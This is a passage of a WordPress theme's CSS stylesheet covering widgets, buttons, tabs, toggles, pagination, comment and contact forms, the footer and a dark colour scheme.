	border-bottom: 0px;
}
.widget_calendar table caption{
	text-align: right;
	margin-bottom: 7px; 
	text-transform: uppercase;
	font-size: 12px;
	padding-right: 4px;
}
.widget_calendar table tr + tr{ border: 0px; }
.widget_calendar table tr th,
.widget_calendar table tr td{
	text-align: center;
	padding: 8px;
}
.widget_calendar tbody td{color: #9a9a9a;}
.widget_calendar tbody td.pad{background: none; }
.widget_calendar td#prev{text-align: left; text-transform: uppercase;}
.widget_calendar td#next{text-align: right; text-transform: uppercase;}

/* Widget Search ++++++++++++++++++++++ */
.widget_search .searchform{position:relative;}
.widget_search input{width:100%;display:block;}
.widget_search .search-button{
	right:0;
	position:absolute;
	padding:9px 11px;
	font-size:16px;
	color:#aaa;
	background:transparent;
	border:0;
}

/* Widget Tag Clouds ++++++++++++++++++++++ */
.widget_tag_cloud a{margin-right: 7px; font-size: 15px !important;}

/* Widget text ++++++++++++++++++++++ */
.widget_text .textwidget p:last-child{margin-bottom: 7px;}

/* Widget Social ++++++++++++++++++++++ */
.social_subscribe .social-network{
	width: 50%;
	display: inline-block;
	float: left;
	margin-bottom: 13px;
}
.social_subscribe .social-network > a{
	float: left;
	display: inline-block;
	width: 50px;
	height: 50px;
	background-color: #7D523D;
	color: #FFF !important;
	text-align: center;
	margin-right: 12px;
	transition: all .3s cubic-bezier(.4,0,.2,1);
	position:relative;
	overflow:hidden;
}
.social_subscribe .social-network > a > i{
	font-size:23px;
	line-height:50px;
	position:absolute;
	left:0;right:0;
	bottom:0;top:0;
	margin:0;
}
.social_subscribe .social-network > a:hover > i{font-size:25px;}
.social_subscribe .social-network .social-network-counter{
	float:left;
	display:inline-block;
	padding-top:10px;
}
.social_subscribe .social-network .social-network-count{
	font-family: 'Poppins', sans-serif;
	font-size: 22px;
	font-weight: 600;
	color: #1d1d1d;
}
.social-network > a i:before{
	position:absolute;
	left:0;right:0;
	bottom:0;
	opacity:1;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.social-network > a i:after{
	position:absolute;
	left:0;right:0;
	bottom:-37px;
	opacity:0;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.social-network.twitter > a{ background: #64d2d9; }
.social-network.twitter > a i:after{content:"\70";}
.social-network.facebook > a{ background: #3e85ce; }
.social-network.facebook > a i:after{content:"\6f";}
.social-network.youtube > a{ background: #e32626; }
.social-network.youtube > a i:after{content:"\77";}
.social-network.instagram > a{ background: #e32626; }
.social-network.instagram > a i:after{content:"\75";}
.social-network.gplus > a{ background: #e32626; }
.social-network.gplus > a i:after{content:"\71";}
.social-network.rss > a{ background: #FF9A02; }
.social-network.rss > a i:after{content:"\52";}
.social-network.pinterest > a{ background: #C11A22; }
.social-network.pinterest > a i:after{content:"\73";}
.social-network.tumblr > a{ background: #36465d; }
.social-network.tumblr > a i:after{content:"\44";}

.social-network > a:hover i:before{opacity:0;bottom:40px;}
.social-network > a:hover i:after{bottom:0;opacity:1;}

.social_subscribe .social-network .social-network-unit{
	text-transform: uppercase;
	font-size: 10px;
	color: #9a9a9a;
}

/* Widget Review Posts ++++++++++++++++++++++ */
.widget_review .popupar-item-wrap{margin-bottom:22px;}
.widget_review .popupar-item{
	display:inline-block;
	position:relative;
	margin-bottom:10px;
	overflow:hidden;
}
.widget_review .popupar-item-cover{
	position: absolute;
	height: 100%;
	width: 100%;
	background-position: 50% 50%;
	background-size: cover;
	background-repeat: no-repeat no-repeat;
}
.widget_review .popupar-item-wrap .detail{  }
.widget_review .popupar-item-wrap .detail h4{
	font-size:16px;
	margin-top:0;
	margin-bottom:0;
	display:inline-block;
}
.widget_review .popupar-item-wrap .detail h4:hover{text-decoration: underline;}

/* Widget Recent Posts ++++++++++++++++++++++ */
.widget_recents .recent-item h3{ margin-top:0;}
.widget_recents .recent-item .thumb-wrap{overflow:hidden;}
.widget_recents .recent-item:last-child{margin-bottom:5px;}

/* Widget Popular Posts ++++++++++++++++++++++ */
.widget_popular_post .widget-title,
.widget_popular_post .widget-title .block-cap {
	margin-bottom: 0;
}
.widget_popular_post .nav-popular-post {margin-bottom: 15px;}
.widget_popular_post .nav-popular-post ul {padding: 0;}
.widget_popular_post .nav-popular-post li {
	display: inline-block;
	width: 33.3%;
	border-bottom: 1px solid #cacaca;
	cursor: pointer;
}
.widget_popular_post .nav-popular-post li:before { content: none; }
.widget_popular_post .nav-popular-post li a {
	display: block;
	font-weight: bold;
	font-size: 17px;
	padding: 15px;
	text-align: center;
	text-transform: uppercase;
	text-decoration: none;
	margin-top: 0;
	margin-bottom: -1px;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.widget_popular_post .nav-popular-post li a:hover {
	text-decoration: none;
	-webkit-box-shadow: 0 -4px 0 #222 inset;
	-moz-box-shadow: 0 -4px 0 #222 inset;
	box-shadow: 0 -4px 0 #222 inset;
}
.widget_popular_post .nav-popular-post li a.popular-active {
	border-bottom: 0;
	-webkit-box-shadow: 0 -4px 0 #222 inset;
	-moz-box-shadow: 0 -4px 0 #222 inset;
	box-shadow: 0 -4px 0 #222 inset;
}
.widget_popular_post .recent-item h3, .widget_post .recent-item h3{ margin-top: 0px;}
.widget_popular_post .popular_day {
	position: relative;
	width: 100%;
	z-index: 10;
	/*opacity: 0;*/
	-webkit-transition: opacity 0.2s ease-in-out;
	-moz-transition: opacity 0.2s ease-in-out;
	-o-transition: opacity 0.2s ease-in-out;
	transition: opacity 0.2s ease-in-out;
}
.widget_popular_post .popular > div {display: none;}
.widget_popular_post .popular_week,
.widget_popular_post .popular_month {
	position: relative;
	width: 100%;
	z-index: 10;
	opacity: 0;
	-webkit-transition: opacity 0.2s ease-in-out;
	-moz-transition: opacity 0.2s ease-in-out;
	-o-transition: opacity 0.2s ease-in-out;
	transition: opacity 0.2s ease-in-out;
}
.widget_popular_post .popular > .popular-show {
	display: block;
	z-index: 20;
}
.widget_popular_post .popular-active {
	pointer-events: none;
	cursor: default;
}


/* Widget Ads ++++++++++++++++++++++ */
.widget_ads .ads_box{
	background-size: cover;
	background-position: 50% 50%;
	margin-top: 5px;
}
.widget_ads .ads_box .ads_inner{
	padding: 37px 26px 29px 26px;
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%, rgba(0,0,0,0) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0.84)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* IE10+ */
background: linear-gradient(135deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d6000000', endColorstr='#00000000',GradientType=1 ); /* IE6-8 fallback on horizontal gradient */

}
.widget_ads .ads_box.right .ads_inner{
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%, rgba(0,0,0,0) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0.84)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* IE10+ */
background: linear-gradient(135deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d6000000', endColorstr='#00000000',GradientType=1 ); /* IE6-8 fallback on horizontal gradient */

}
.widget_ads .ads_box.square .ads_inner{width: 100%; min-height: 315px;}
.widget_ads .ads_box.rectangle .ads_inner{width: 100%; min-height: 230px;}
.widget_ads .ads_box.left{text-align: left;}
.widget_ads .ads_box.right{text-align: right;}
.ads_box.left .ads_title, .ads_box.left .ads_subtitle{padding-right: 30%;}
.ads_box.right .ads_title, .ads_box.right .ads_subtitle{padding-left: 30%;}
.ads_box .ads_title{
	margin: 0px 0px 20px 0px;
	color: #fff;
	font-size: 26px;
	text-transform: uppercase;
}
.ads_box .ads_subtitle{
	color: #D8D8D8;
	font-size: 16px;
}


/* Widget Posts ++++++++++++++++++++++ */
.widget_post .recent-item .thumb-wrap{overflow: hidden;}

/* --------------------------------------------------------------------------
 *  6.  Shortcode Styles
---------------------------------------------------------------------------*/
.wpcf7-submit,
.woocommerce .shop_table .actions .button,
.woocommerce .shipping-calculator-form .button,
.woocommerce .single_add_to_cart_button,
.woocommerce #review_form_wrapper .form-submit #submit,
.track_order .button,
.maha-woo .button,
#place_order,.woo-button,
.i-button, .mh-button {
	display: inline-block;
	padding: 8px 22px 5px;
	color: #fff;
	background: #151515;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 13px;
	text-transform: uppercase;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	border: none;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}

.ads_inner .i-button{ display: inline !important; }

.i-button{
	margin-right:3.5px;
	margin-bottom:3.5px;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
.i-button:hover, .mh-button:hover {
	text-decoration: none;
	color:#fff;
	opacity:0.8;
	filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
}
.i-button.small{padding: 5px 22px 4px; font-size: 11px;}
.i-button.medium{padding: 9px 22px 6px;}
.i-button.large{padding: 12px 24px 10px; font-size: 15px;}
/* Button Colorize */
.i-button.dark{background: #151515;}
.i-button.red{background: #d52626;}
.i-button.blue{background: #2a66ab;}
.i-button.green{background: #369d21;}
.i-button.orange{background: #e24c11;}
.i-button.green-tosca{background: #2aab8e;}

/* Strong ++++++++++++++++++++++ */
strong{color: #333333;}

/* Highlight ++++++++++++++++++++++ */
.i-highlight{background-color: #fffedc; padding: 1px 4px 3px 5px;}
.i-highlight.blue {background: #c2ecfe;}
.i-highlight.orange {background: #feebd6;}
.i-highlight.red {background: #ffede6;}
.i-highlight.green {background: #e7fdf3;}

/* Dropcap ++++++++++++++++++++++ */
.dropcap{
	float: left;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	text-align: center;
	margin-right: 15px;
	line-height: 1em;
}
.dropcap.square{
	min-width: 52px;
	height: 52px;
	margin: 6px 17px 0px 1px;
	font-size: 30px;
	padding: 14px 12px;
	background-color: #333333;
	color: #fff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
}
.dropcap.circle{
	min-width: 52px;
	height: 52px;
	margin: 6px 17px 0px 1px;
	font-size: 28px;
	padding: 14px 13px;
	background-color: #333333;
	color: #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}
.dropcap.normal{
	color: #333333;
	margin: 3px 17px 0px 0px;
	font-size: 56px;
	text-align: left;
}

/* Divider ++++++++++++++++++++++ */
.i-divider{
	border-bottom: 1px solid #dadada;
	margin-bottom: 25px;
}
.i-divider span{
	padding: 0px 1px;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 16px;
	line-height: 1.4em;
	color: #333333;
}
.i-divider.thin{padding-bottom: 2px;}

.i-divider.bold{padding-bottom: 4px;border-bottom: 4px solid #333333;}
.i-divider.bold span{border-bottom: 0px;}

/* Message Box ++++++++++++++++++++++ */
.woo-maha .tracking-message,
.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.i-message-box{
	text-align: center;
	background-color: #f5f6f7;
	padding: 25px 30px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	margin: 0px 0px 27px 0px;
}
.i-message-box .i-mb-title{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 1.3em;
	margin-bottom: 10px;
	color: #333333;
}
.woo-maha .tracking-message,
.woocommerce-message,
.woocommerce-error,
.woocommerce-info{padding: 20px 31px;}
.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.alert-success{
	color: #468847;
	background-color: #f5f5f5;
}
.woocommerce-meesage,
.woocommerce-error,
.woocommerce-info,
.alert-error {
	color: #b94a48;
	background-color: #f5f5f5;
}
.woo-maha .tracking-message,
.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.alert-info {
	color: #3a87ad;
	background-color: #f5f5f5;
}
.woo-maha .tracking-message a,
.woocommerce-message a,
.woocommerce-error a,
.woocommerce-info a,
.alert-info a{
	text-decoration:underline;
}

/* Toggles ++++++++++++++++++++++ */
.i-toggles{margin: 27px 0px;}
.i-toggle{
	padding:18px 2px 18px 39px;
	position: relative;
	border-top: 1px solid #DADADA;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.i-toggle:first-child{border-top: 0;}
/*.i-toggle.active{border-top: 4px solid #333333;}*/
.i-toggle .toggle-nav{
	font-size: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	color: #333333;
	cursor: pointer;
}
.i-toggle .toggle-nav i{
	position: absolute;
	left: 0px;
	margin-top: -4px;
	font-size: 18px;
	font-family: 'curated';
	font-style: normal;
	width: 26px;
	height: 26px;
	padding: 2px 0;
	text-align: center;
	background-color: #eaeaea;
	border-radius: 50%;
}
.i-toggle .toggle-content{margin-top: 15px; padding-right: 25px;}

/* Tabs ++++++++++++++++++++++ */
.i-tabs{margin: 27px 0px;}
.i-tabs .tab-nav{
	font-size: 15px;
	font-weight: 600;
	color: #333333;
	margin: 0px;
}

.i-tabs.horizontal .tab-nav:before,
.i-tabs.horizontal .tab-nav:after{ content: ""; display: table; }
.i-tabs.horizontal .tab-nav:after{clear: both;}

.i-tabs.horizontal .tab-nav { margin-bottom: -1px; }
.i-tabs.vertical .tab-nav {
	position: relative;
	width: 25%;
	display: inline-block;
	vertical-align: top;
	border-bottom: 0;
	margin-right: -1px;
}
.i-tabs .tab-nav li{
	display: inline-block;
	border: 1px solid #dbdbdb;
	cursor: pointer;
	background-color: #f5f6f7;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.i-tabs.horizontal .tab-nav li{float: left; margin-right: -1px;}
.i-tabs.vertical .tab-nav li {
	display: block;
	margin-bottom: -1px;
}
.i-tabs .tab-nav li a{
	display: block;
	padding: 13px 20px 10px;
	text-decoration: none;
	color: #333333;
	border-bottom: 0px;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
}
.i-tabs .tab-nav li.active{ background-color: transparent; }
.i-tabs.horizontal .tab-nav li.active{ border-bottom: 1px solid #ffffff; }

.i-tabs.vertical .tab-nav li.active{ border-right: 1px solid #ffffff; }

.i-tabs .tab-content{padding: 25px; border: 1px solid #dbdbdb;}
.i-tabs.vertical .tab-content {
  width: 75%;
  display: inline-block;
  vertical-align: top;
}
.i-tabs.vertical .tab-content p { margin: 0; }

/* Video ++++++++++++++++++++++ */
figure.video-wrapper{margin-bottom: 25px;}

/* Maps ++++++++++++++++++++++ */
#map-canvas { margin: 0 auto; }

/* --------------------------------------------------------------------------
 *  7.  Blog + Pagination Styles
---------------------------------------------------------------------------*/
.pagination, .content-pagination, .woocommerce-pagination ul li .page-numbers{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 14px;
	line-height: 1em;
	margin-top: 45px;
	margin-bottom: 15px;
}
.content-pagination{margin-top: 45px;margin-bottom: 40px;}

.woocommerce-pagination ul{padding-left: 0px;}
.woocommerce-pagination ul li{display: inline-block; list-style-type: none;}

.pagination span.current,
.pagination a,
.content-pagination > *,
.woocommerce-pagination ul li .page-numbers{
	display: inline-block;
	color: #333333;
	margin: 5px;
	padding: 11px 5px;
	border: 1px solid #000000;
	border-radius: 2px;
	text-decoration: none;
	text-align: center;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.pagination a { height: 36px; }
.pagination a.number { min-width: 36px; }

.pagination .page-numbers,
.content-pagination > *,
.woocommerce-pagination .page-numbers { height: 36px; min-width: 36px; }

.content-pagination span, .content-pagination a { display: inline-block; }

.pagination a.prev, .pagination a.next{ padding: 11px 10px; }
.pagination a.prev i { margin-right: 5px; }
.pagination a.next i { margin-left: 5px; }

.pagination a.current, .pagination a:not(.dot):hover,
.pagination span.current,
.content-pagination > span,
.content-pagination > a:hover,
.woocommerce-pagination ul li .page-numbers:hover,
.woocommerce-pagination ul li .page-numbers.current{background: #000000;color: #ffffff;}

.pagination a:first-child{margin-left: 2px;}
.pagination a.dot{padding: 10px 3px; border: none;}

/* --------------------------------------------------------------------------
 *  8.  Form Styles - Comment & Contact Styles
---------------------------------------------------------------------------*/

/* Comment System ++++++++++++++++++++++ */
#comments{ margin-bottom: 3px; }
#comments #comment{ font-weight: bold; }
#respond {}
#respond > p, p.logged-in-as { margin-bottom: 10px; }
.comment-awaiting-moderation{ font-size: 12px; padding-left:72px; }
p.logged-in-as { padding-bottom: 0px; }
.comment-list {
	margin-bottom: 45px;
	padding-left: 0px;
}
.comment-list li.comment > div {
	margin: 0;
	overflow: hidden;
	padding: 0px;
	position: relative;
	border-bottom: 1px solid #dadada;
	margin-top: 20px;
}
.comment-list .children {
	margin-left: 0px!important;
	padding-left: 0px;
	background-repeat: no-repeat;
}
.comment-list .children > li{padding-left:70px;}
.comment-list li.comment > div img.avatar{
	position:absolute;
	width:50px;
	top:0;left:0;
	border-radius:50%;
}
.comment-list .reply{
	position:absolute;
	top:5px;
	right:5px;
	font-family:'Poppins', sans-serif;
	font-weight:600;
	font-size:12px;
	color:#9a9a9a;
}
.comment-list .reply a{ color: #9a9a9a; }

.comment-list .comment-author {
	font-family: 'Poppins', sans-serif;
	font-size: 16px;;
	font-weight: 600;
	text-transform: uppercase;
	padding-left: 72px;
	padding-top: 5px;
}
.comment-list .comment-author .fn{ color: #333333; }
.comment-list .comment-author .says{display: none;}

.comment-list .comment-meta {
	font-family: 'Roboto', sans-serif;
	font-size: 12px;
	padding-left: 72px;
	margin-bottom: 18px;
}
.comment-list .comment-meta a { color: #9a9a9a; }
#respond h3 .cancel-comment-reply, #respond #cancel-comment-reply-link {
	display: inline-block;  
	margin-left: 10px;
	padding-left: 10px;
	position: relative;
	border-left: 1px solid #dddddd;
}
.comment-author a { color: inherit; }

/* Comment Form Style */
.comment-form input[type="text"], .comment-form input[type="email"], .comment-form textarea{ width: 100%; }
#respond h3.comment-reply-title{ font-weight: bold; text-transform: uppercase;}
.comment #respond h3.comment-reply-title{margin-top: 0px;}
#respond p.form-submit{ margin-top: 0;}
#respond #submit{
	padding: 8px 25px 4px;
	color: #fff;
	background: #000000;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 13px;
	text-transform: uppercase;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	border: none;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
#submit:hover{opacity:0.8;}

/* Contact Form feat Contact Form 7 ++++++++++++++++++++++ */
div.wpcf7{ padding-top: 20px; }
div.wpcf7 form > p{ margin-bottom: 17px; }
.wpcf7 .wpcf7-form-control-wrap{ display: block; padding-top: 5px; }
.wpcf7 .wpcf7-form-control-wrap input,
.wpcf7 .wpcf7-form-control-wrap textarea{ margin-bottom: 0px; width: 100%; }
.wpcf7 .wpcf7-form-control-wrap textarea{ height: 180px; }

/* Notification */
div.wpcf7-response-output{
	margin: 0px;
	padding: 0.8em 1em;
}
div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ok,
div.wpcf7-mail-sent-ng,
span.wpcf7-not-valid-tip{
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	color: #595858;
	border-width: 1px;
	border-style: solid;
}
div.wpcf7-validation-errors{
	border-color:  #F7E700;
	background: #fffc9e;
}
div.wpcf7-mail-sent-ok{
	border-color: #83C267;
	background: #DDFCB6;
}
div.wpcf7-mail-sent-ng{
	border-color: #DFB6B6;
	background: #FFF0F0;
}
span.wpcf7-not-valid-tip{
	color: auto;
	padding: 0.3em 0.7em;
	font-size: 0.8em;
	position: absolute;
	bottom: 10px;
	right: 8px;
	border-color: #F3D7D8;
	background: #FDF4F4;
}

/* --------------------------------------------------------------------------
 *  9. Footer Styles
---------------------------------------------------------------------------*/
#footer h2, #footer h2 a,
#footer h3, #footer h3 a,
#footer h4, #footer h4 a,
#footer h5, #footer h5 a,
#footer h6, #footer h6 a,
#footer .social_subscribe .social-network .social-network-count,
#footer .widget_popular_post .nav-popular-post li a {
	color: #dcdcdc;
}

/* Scroll Top */
#scrolltop{
	position: fixed;
	bottom: -25px;
	right: 20px;
	opacity: 0;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s;
	width: 10px;
	height: 10px;
}
#scrolltop a{
	height:42px;
	width:42px;
	cursor: pointer;
	background: #bababa;
	color: #ffffff;
	display: block;
	text-align: center;
	border-radius:50%;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
#scrolltop a:hover{background:#717171;}
#scrolltop a i{ 
	margin-top:6px;
	display:inline-block;
	font-size:27px;
}
#scrolltop.scroll-up {
	opacity: 0.5;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
	display: block;
	-webkit-backface-visibility: hidden;
	width: 32px;
	height: 32px;
	bottom: 40px;
	right: 20px;
	z-index: 9999;
}

/* Footer Sidebar ++++++++++++++++++++++ */
#footer-sidebar{
	padding: 50px 0;
	background: #151515;
	color: #8b8b8b;
}
#footer-sidebar a { color: #8b8b8b; }
#footer .widget{
	padding-bottom: 0;
	/*border-bottom: 1px solid #2c2c2c;*/
	margin-bottom: 40px;
}
#footer .col-sm-4 .widget:last-child{ border-bottom: 0px; margin-bottom: 0px;}
#footer .widget-title{margin-bottom: 25px;}
#footer .block-cap{ border-bottom: 0px; }
#footer .block-cap h3{
	font-size: 17px;
	/*color: #dcdcdc;*/
	border-bottom: 0;
	padding-bottom: 0;
}

#footer .widget_popular_post .nav-popular-post li a.popular-active,
#footer .widget_popular_post .nav-popular-post li a:hover {
	-webkit-box-shadow: 0 -4px 0 #dcdcdc inset;
	-moz-box-shadow: 0 -4px 0 #dcdcdc inset;
	box-shadow: 0 -4px 0 #dcdcdc inset;
}


/*Default Widget*/

/* Footer Copyright */
.f-copyright{
	background: #000;
	/*border-top: 1px solid #2c2c2c;*/
	padding: 15px 0px;
	font-size: 13px;
}
.f-copyright nav ul{padding: 0px; text-align: right; margin-bottom: 0px;}
.f-copyright nav ul li{
	list-style-type: none;
	display: inline-block;
}
.f-copyright nav ul li a{ margin: 0 8px;}
.f-copyright, .f-copyright a{color: #a1a1a1;}
.wpstats{display: none;}



/* --------------------------------------------------------------------------
 *  DARK SCHEME
---------------------------------------------------------------------------*/
.mh-body.dark #off-canvas-body,
.mh-body.dark #main-nav-bar, 
.mh-body.dark .search-result {
	background-color: #131313;
}

.mh-body.dark .page-wrapper,
.mh-body.dark .page-wrapper a,
.mh-body.dark input[type="text"],
.mh-body.dark input[type="password"],
.mh-body.dark input[type="email"],
.mh-body.dark input[type="tel"],
.mh-body.dark textarea {
	color: #a8a8a8;
}

.mh-body.dark table thead{border-bottom: 1px solid #535353;}
.mh-body.dark table tr + tr{border-top: 1px solid #535353;}

.mh-body.dark .page-wrapper a.i-button{color:#fafafa;}

.mh-body.dark #buddypress div.item-list-tabs ul li a,
.mh-body.dark #buddypress div.item-list-tabs ul li span,
.mh-body.dark .page-wrapper h1, .mh-body.dark .page-wrapper h1 a,
.mh-body.dark .page-wrapper h2, .mh-body.dark .page-wrapper h2 a,
.mh-body.dark .page-wrapper h3, .mh-body.dark .page-wrapper h3 a,
.mh-body.dark .page-wrapper h4, .mh-body.dark .page-wrapper h4 a,
.mh-body.dark .page-wrapper h5, .mh-body.dark .page-wrapper h5 a,
.mh-body.dark .page-wrapper h6, .mh-body.dark .page-wrapper h6 a {
	color: #fafafa;
}

.mh-body.dark .page-wrapper .sidebar,
.mh-body.dark .page-wrapper .meta-author,
.mh-body.dark .i-message-box,
.mh-body.dark .dropcap.circle,
.mh-body.dark .dropcap.square,
.mh-body.dark .i-tabs .tab-nav li:not(.active),
.mh-body.dark .maha-progress-bar .bar-wrap,
.mh-body.dark .timeline-cap,
.mh-body.dark .i-toggle .toggle-nav i {
	background-color: #212121;
}

.mh-body.dark .page-wrapper .meta-tags,
.mh-body.dark .page-wrapper .next-prev i,
.mh-body.dark .page-wrapper .meta-info .entry-author a,
.mh-body.dark .page-wrapper .comment-list .comment-author .fn,
.mh-body.dark .page-wrapper .widget_popular_post .nav-popular-post li a,
.mh-body.dark .page-wrapper .i-divider span,
.mh-body.dark .page-wrapper .i-message-box .i-mb-title,
.mh-body.dark .dropcap.normal,
.mh-body.dark .i-toggle .toggle-nav,
.mh-body.dark .i-tabs .tab-nav li a,
.mh-body.dark .maha-progress-bar,
.mh-body.dark .nf404-title, 
.mh-body.dark .social_subscribe .social-network .social-network-count,
.mh-body.dark .thumb-runtext a,
.mh-body.dark .comment-list .comment-author .fn,
.mh-body.dark strong,
.mh-body.dark mark {
	color: #fafafa;
}

.mh-body.dark .widget_popular_post .nav-popular-post li a:hover,
.mh-body.dark .widget_popular_post .nav-popular-post li a.popular-active {
	-webkit-box-shadow: 0 -4px 0 #fafafa inset;
	-moz-box-shadow: 0 -4px 0 #fafafa inset;
	box-shadow: 0 -4px 0 #fafafa inset;
}


.mh-body.dark .pagination a.current,
.mh-body.dark .pagination a:not(.dot):hover,
.mh-body.dark .pagination span.current,
.mh-body.dark .woocommerce-pagination ul li .page-numbers:hover,
.mh-body.dark .woocommerce-pagination ul li .page-numbers.current {
	background-color: #3c3c3c;
}

.mh-body.dark .pagination span.current,
.mh-body.dark .woocommerce-pagination ul li .page-numbers:hover,
.mh-body.dark .woocommerce-pagination ul li .page-numbers.current { color: #000000; }

.mh-body.dark .page-wrapper .next-prev .tm-3dots {
	opacity: 0.3;
}

.mh-body.dark .page-wrapper .meta-info .entry-date {
	color: #a8a8a8;
	opacity: 0.6;
}

.mh-body.dark blockquote{background-color: #212121;}
.mh-body.dark blockquote p{color:inherit;}

.mh-body.dark .page-wrapper input[type="text"],
.mh-body.dark .page-wrapper input[type="password"],
.mh-body.dark .page-wrapper input[type="email"],
.mh-body.dark .page-wrapper input[type="tel"],
.mh-body.dark .page-wrapper textarea,
.mh-body.dark .page-wrapper select,
.mh-body.dark mark {
	background-color: #131313;
	/*border: 1px solid #dadada;*/
	border: 1px solid rgba( 250, 250, 250, 0.2 );
}

.mh-body.dark .wpcf7-submit,
.mh-body.dark .woocommerce .shop_table .actions .button,
.mh-body.dark .woocommerce .shipping-calculator-form .button,
.mh-body.dark .woocommerce .single_add_to_cart_button,
.mh-body.dark .woocommerce #review_form_wrapper .form-submit #submit,
.mh-body.dark .track_order .button,
.mh-body.dark .maha-woo .button,
.mh-body.dark #place_order,
.mh-body.dark .woo-button,
.mh-body.dark .i-button,
.mh-body.dark .widget.buddypress #bp-login-widget-form #bp-login-widget-submit,
.mh-body.dark #buddypress .activity-list li.load-more a,
.mh-body.dark #buddypress .activity-list li.load-newest a,
.mh-body.dark #buddypress button,
.mh-body.dark #buddypress a.button,
.mh-body.dark #buddypress input[type=submit],
.mh-body.dark #buddypress input[type=button],
.mh-body.dark #buddypress input[type=reset],
.mh-body.dark #buddypress ul.button-nav li a,
.mh-body.dark #buddypress div.generic-button a,
.mh-body.dark #buddypress .comment-reply-link,
.mh-body.dark a.bp-title-button,
.mh-body.dark .page-wrapper #respond #submit,
.mh-body.dark .mh-button {
	background-color: #ffffff;
	color: #131313;
}

.mh-body.dark .i-category a {
	color: #ababab;
	opacity: 0.6;
}
.mh-body.dark .i-category .mh-cat-item {
	background-color: #313131;
}
.mh-body.dark .related-article .item-medium-simple.post-box-normal,
.mh-body.dark .el-block-6 .item-medium-simple.post-box-normal,
.mh-body.dark .page-wrapper .mh-el:not(.page-sidebar) .post-box-small{border-bottom-color:#212121;}

.mh-body.dark .nf404-text {
	text-shadow: 0px 7px 16px rgba(255, 255, 255, 0.12);
}
.mh-body.dark .nf404-text,
.mh-body.dark .maha_royalSlider .rsArrow i,
.mh-body.dark .blocked-carousel .carousel-next i,
